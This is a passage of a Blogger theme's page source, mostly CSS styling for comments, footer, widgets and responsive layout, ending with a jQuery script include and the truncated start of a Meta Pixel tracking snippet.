iframe.blogger-comment-from-post {
height: 283px!important
}
.comments .comments-content .comment-thread ol li {
list-style: none;
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: rgb(78, 121, 199);
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color:rgb(78, 121, 199)
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #2f2f2f;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: rgb(78, 121, 199);
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#1b1b1d;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #fff;
font-size: 16px;
padding: 16px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid #2d2d2d;
border-top: 0;
}
.lowerbar .PopularPosts ul li .item-snippet {
border-bottom:0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: rgb(78, 121, 199);
opacity: 1;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#ads-blog-content {
margin: 0 auto;
}
#ads-blog-content .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: rgb(78, 121, 199) !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border: 0;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border: 0;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: rgb(78, 121, 199);
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #2f2f2f;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: rgb(78, 121, 199);
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: #2f2f2f;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:rgb(78, 121, 199);
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:rgb(78, 121, 199);
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\f138';
position: absolute;
left: 0px;
font-size: 15px;
color: rgb(78, 121, 199);
font-family: fontawesome;
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: rgb(78, 121, 199);
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts h2 {
background: #2a3542 !important
}
.PopularPosts ul {
list-style-type: none;
padding: 5px
}
.PopularPosts {
color: #fff;
line-height: 1.6;
font-size: 100%;
border-radius: 5px 5px 0 0;
}
.PopularPosts {
line-height: 1.6;
font-size: 100%;
border-radius: 0;
color: #fff
}
.PopularPosts ul {
list-style: none;
margin: 0;
padding: 0;
counter-reset: popcount
}
.PopularPosts .item-thumbnail {
display: none;
}
.PopularPosts ul li:before {
list-style-type: none;
margin-right: 15px;
margin-left: 5px;
padding: 0.3em 0.6em;
counter-increment: popcount;
content: counter(popcount);
font-size: 16px;
color: rgb(78, 121, 199);
position: relative;
float: left;
border: 1px solid #2f2f2f;
border-radius: 100%
}
.PopularPosts li {
background: none;
margin: 0;
padding: 10px 18px;
display: block;
clear: both;
overflow: hidden;
list-style: none;
font: 14px;
border-bottom: none
}
.PopularPosts li a {
text-decoration: none;
font-weight:600;
}
.PopularPosts ul li {
padding: 3px 20px;
border: none
}
.PopularPosts ul li .item-snippet {
color: #777;
padding: 0 0 15px;
font: 15px 'Open Sans', sans-serif;
border-bottom: 1px solid #ececec;
}
.sidebar .LinkList li, .sidebar .PageList li, .lowerbar .LinkList li, .lowerbar .PageList li {
padding: 5px 0;
font-weight: 500;
border-bottom: 1px solid #4e79c7;
}
.sidebar .PageList li a {
font-weight: 500;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 0 auto;
}
#header-wrappers {
color: #fff;
padding: 10px 0;
margin: 0 auto;
}
#main-wrapper {
width: 70%;
max-width: 740px;
}
#sidebar-wrapper1 {
float: right;
clear:both;
margin-top:10px;
width: 30%;
max-width: 300px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper, #sidebar-wrapper1 {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#sidebar-wrapper1-old {
display:none;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
}
.tyard .ty-feat .ty-rest .tyard-thumb, .tyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
.post-home-image {
float: none;
width: 100%;
margin-bottom: 20px;
position: relative;
}
.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {
height:250px;
}
#meta-post {
text-align: center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.tgrid .ty-feat .ty-rest {
width: 100%;
padding: 0;
}
.item .post-footer .label-head a, .item .post-footer .label-head .label-title {
margin-bottom: 5px;
display: inline-block;
}
.share2 {
float: none;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#meta-post {
display: inline-block;
}
#meta-post .post-labels {
display: block;
margin: 0 0 10px;
clear: both;
}
.other-meta .other-meta-desc, .other-meta .other-meta-read {
float: none;
display: block;
text-align: center;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.social-btns {
float: none;
text-align: center;
}
#sidebar-wrapper {
max-width: 100%;
}
.ty-copy-container {
text-align: center;
}
.temp-cred {
float: none;
display: block;
clear: both;
margin: 5px 0 0;
}
.ty_footer_copyright {
float: none;
display: block;
clear: both;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.related-thumb {
width: 100%;
float: none;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.item #blog-pager {
margin: 0 0 15px;
}
.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {
display: none;
}
.ty-author-box ul li a {
padding: 0;
background: none;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.top-bar-menu, .ty-ran-yard {
display:none;
}
.ty-post-share li {
width: 100%;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0;
padding: 0;
}
.comments .comments-content .comment-header {
width: 100%;
float: none;
clear: both;
margin: 0px 0 0px -35px;
padding: 0;
}
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:rgb(78, 121, 199);
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#2f2f2f;
text-decoration:none;
color:#ffffff;
}
div#ContactForm1 {
display: none !important;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #search-box {
display: none;
}
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .theme-opt {
display: block !important;
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.3%;
}
body#layout .headerleft {
width: 250px;
}
body#layout .headerright {
width: 460px;
}
body#layout .post-author-widget, body#layout .post-author-social {
display: block;
visibility:visible;
height: auto;
width: 42.43%;
float:left;
}
body#layout .post-author-social {
float:right;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {
display:block;
}
body#layout #main-wrapper {
float: left;
width: 50%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout .sidebar.section {
background-color: #ff7f00!important;
border: 1px solid #ca7900;
}
body#layout .sidetabs .section {
background-color: #ffd400 !important;
border: 1px solid #dcbc20;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout .section .draggable-widget .widget-wrap2 {
background-color: #00c8d7!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .add_widget {
background: #ebebeb;
border: 1px solid #dddddd;
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .bottom-bar-social {
display: block;
float: none;
}
body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {
padding: 0;
}
body#layout .editlink {
background: #00c8d7;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #00b0bd;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
